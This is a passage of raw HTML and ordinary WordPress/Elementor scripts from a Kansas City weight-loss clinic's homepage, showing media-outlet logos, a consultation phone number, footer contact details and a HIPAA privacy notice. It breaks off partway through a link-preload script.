									<span class="elementor-button-text">Download now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b545800 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="b545800" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>			</span>
									<span class="elementor-button-text">Read more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f0fe02f e-flex e-con-boxed e-con e-parent" data-id="f0fe02f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-74cdfe7 e-con-full e-flex e-con e-parent" data-id="74cdfe7" data-element_type="container">
				<div class="elementor-element elementor-element-3c85657 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-invisible elementor-widget elementor-widget-divider" data-id="3c85657" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Our Partner				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b87d78 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b87d78" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66a435a elementor-invisible elementor-widget elementor-widget-heading" data-id="66a435a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Have Best Partnership Company For Business</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58154d6 e-con-full e-flex e-con e-parent" data-id="58154d6" data-element_type="container">
				<div class="elementor-element elementor-element-4174aaf elementor-widget__width-initial elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="4174aaf" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:52,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><img width="422" height="252" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20422%20252'%3E%3C/svg%3E" alt="oz partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/oz.png" /><noscript><img width="422" height="252" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/oz.png" alt="oz partner logo" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><img width="386" height="308" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20386%20308'%3E%3C/svg%3E" alt="the new times partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/nyt.png" /><noscript><img width="386" height="308" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/nyt.png" alt="the new times partner logo" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><img width="306" height="302" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20306%20302'%3E%3C/svg%3E" alt="nbc partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/nbc.png" /><noscript><img width="306" height="302" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/nbc.png" alt="nbc partner logo" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><img width="305" height="305" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E" alt="foxnews" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/foxnews.png" /><noscript><img width="305" height="305" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/foxnews.png" alt="foxnews" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><img width="309" height="309" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%20309'%3E%3C/svg%3E" alt="cnn partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/cnn.png" /><noscript><img width="309" height="309" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/cnn.png" alt="cnn partner logo" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><img width="443" height="248" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20248'%3E%3C/svg%3E" alt="cbs the morning partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/cbsthismorning.png" /><noscript><img width="443" height="248" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/cbsthismorning.png" alt="cbs the morning partner logo" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><img width="473" height="228" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20473%20228'%3E%3C/svg%3E" alt="bloomberg business week partner logo" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/bloomberg.png" /><noscript><img width="473" height="228" decoding="async" class="swiper-slide-image" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/bloomberg.png" alt="bloomberg business week partner logo" /></noscript></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3df6ee3 e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="3df6ee3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5320e7e elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="5320e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FREE, No-Obligation Consultation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d44f4c elementor-align-center elementor-widget elementor-widget-button" data-id="0d44f4c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1%20(816)%20298%207980">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">(816) 298 7980</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="47" class="elementor elementor-47 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2a8ef1f e-flex e-con-boxed e-con e-parent" data-id="2a8ef1f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc784fa e-con-full e-flex e-con e-child" data-id="dc784fa" data-element_type="container">
		<div class="elementor-element elementor-element-136e507 e-con-full e-flex e-con e-child" data-id="136e507" data-element_type="container">
				<div class="elementor-element elementor-element-be787ab elementor-widget elementor-widget-image" data-id="be787ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20596'%3E%3C/svg%3E" class="attachment-large size-large wp-image-62" alt="Health Innovations, LLC weight loss medication logo" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png 800w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-300x224.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-768x572.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png" /><noscript><img width="800" height="596" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png" class="attachment-large size-large wp-image-62" alt="Health Innovations, LLC weight loss medication logo" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png 800w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-300x224.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-768x572.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-708cb9b elementor-widget elementor-widget-text-editor" data-id="708cb9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Blue Ridge Tower<br />4240 Blue Ridge Blvd<br />Suite 720<br />Kansas City, Missouri 64133</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db2e9e2 e-con-full e-flex e-con e-child" data-id="db2e9e2" data-element_type="container">
				<div class="elementor-element elementor-element-515583f elementor-widget elementor-widget-heading" data-id="515583f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dbb8dea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dbb8dea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d6f19 elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="41d6f19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-41d6f19" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-973 current_page_item menu-item-1046"><a href="https://healthinnovationskc.com/" aria-current="page" class="elementor-item elementor-item-active menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://healthinnovationskc.com/about-us/" class="elementor-item menu-link">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://healthinnovationskc.com/low-cost-weight-loss/" class="elementor-item menu-link">How We Keep the Cost So Low</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-233"><a href="/#stories" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Real Success Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://healthinnovationskc.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://healthinnovationskc.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41d6f19" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-973 current_page_item menu-item-1046"><a href="https://healthinnovationskc.com/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://healthinnovationskc.com/about-us/" class="elementor-item menu-link" tabindex="-1">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://healthinnovationskc.com/low-cost-weight-loss/" class="elementor-item menu-link" tabindex="-1">How We Keep the Cost So Low</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-233"><a href="/#stories" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Real Success Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://healthinnovationskc.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://healthinnovationskc.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-36f2175 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f2175" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Homepage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Team &amp; Trainer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Join Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Membership Programs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f52a114 e-con-full e-flex e-con e-child" data-id="f52a114" data-element_type="container">
				<div class="elementor-element elementor-element-6e31f2d elementor-widget elementor-widget-heading" data-id="6e31f2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-80759e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="80759e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aea8308 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aea8308" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20healthInnovationskc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">healthInnovationskc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+1%20(816)%20298%207980">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">(816) 298 7980</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-91dddf9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="91dddf9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keep Connected :</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-83bd73b elementor-widget__width-auto e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83bd73b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-aa9df9a" href="https://www.facebook.com/healthinnovationskc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-5b4e8e5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-float elementor-repeater-item-157c3fc" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-animation-float elementor-repeater-item-36ab1e4" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<i aria-hidden="true" class="fab fa-google"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ff9bfc9 e-con-full e-flex e-con e-child" data-id="ff9bfc9" data-element_type="container">
				<div class="elementor-element elementor-element-2ffaf86 elementor-widget elementor-widget-heading" data-id="2ffaf86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Join Us on FB Group</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4d94a9e elementor-widget elementor-widget-image" data-id="4d94a9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-image-464" alt="weight loss facebook group joining barcode" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1.png 500w, https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1-300x300.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1-150x150.png 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1.png" /><noscript><img width="500" height="500" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1.png" class="attachment-large size-large wp-image-464" alt="weight loss facebook group joining barcode" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1.png 500w, https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1-300x300.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/file_2023-03-05_11.56.53-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5ef7714 e-con-full e-flex e-con e-child" data-id="5ef7714" data-element_type="container">
		<div class="elementor-element elementor-element-1b65855 e-con-full e-flex e-con e-child" data-id="1b65855" data-element_type="container">
				<div class="elementor-element elementor-element-ddaa637 elementor-widget elementor-widget-heading" data-id="ddaa637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">&copy; 2023 Health Innovation, LLC | Designed By <a href="https://widedigitalsolutions.com" target="_blank">wide digital solutions</span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-85d94cc e-con-full e-flex e-con e-child" data-id="85d94cc" data-element_type="container">
				<div class="elementor-element elementor-element-c99efa8 elementor-widget elementor-widget-heading" data-id="c99efa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Privacy Policy &amp; HIPAA</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e0fda4d elementor-widget elementor-widget-text-editor" data-id="e0fda4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your privacy is completely protected. Health Innovation, LLC does not share any personal information you disclose and follows current HIPAA privacy rules to ensure your confidentiality.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-783c3da elementor-widget elementor-widget-text-editor" data-id="783c3da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Individual results may vary.</p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://healthinnovationskc.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/healthinnovationskc.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else 